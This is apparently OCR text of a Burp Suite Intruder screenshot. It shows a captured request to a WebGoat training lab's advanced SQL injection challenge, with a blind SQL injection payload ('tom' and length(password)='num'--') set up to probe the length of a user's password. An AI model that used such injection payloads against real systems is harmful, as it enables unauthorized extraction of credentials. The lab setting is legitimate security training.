 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extens
1 × 2 × 3 × +
? Sniper attack Start attack
Target http://192.168.189.50:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.189.50:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 119
10 Origin: http://192.168.189.50:8080
11 Connection: keep-alive
12 Referer: http://192.168.189.50:8080/WebGoat/start.mvc?username=julien
13 Cookie: JSESSIONID=0txqnMhhofk6DP1OdGeKIItd8yPCW95jNQUolcwn
14 Priority: u=0
15
16 username_reg=tom' and length(password)='num'--&email_reg=a%40mail.com&password_reg=a&confirm_password_reg=a